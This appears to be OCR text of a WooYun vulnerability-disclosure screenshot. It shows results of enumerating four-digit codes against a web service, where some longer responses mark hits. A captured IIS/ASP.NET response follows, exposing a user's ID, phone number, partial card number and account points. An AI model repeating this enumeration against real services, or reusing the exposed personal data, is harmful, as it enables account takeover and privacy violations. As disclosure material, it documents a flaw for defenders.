 Request Payload Status Error Timeout Length Comment
90 0089 200 511
158 0157 200 510
87 0086 200 508
2 0001 200 503
0 200 277 baseline request
1 0000 200 277
3 0002 200 277
4 0003 200 277
5 0004 200 277
6 0005 200 277
7 0006 200 277
8 0007 200 277
9 0008 200 277
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 29 Dec 2015 11:54:58 GMT
Connection: close
Content-Length: 271
{ "resCode":"1","resMsg":"正确","data":[
"userId":"032201509270061","userName":" ","phoneNumber":"13786765519","userLevel":"5","LervelName":"银卡","userEmail":"","userCard":"4323 053","integral":"1749","accountBalance":"0.00","couponCount"
www.wooyun.org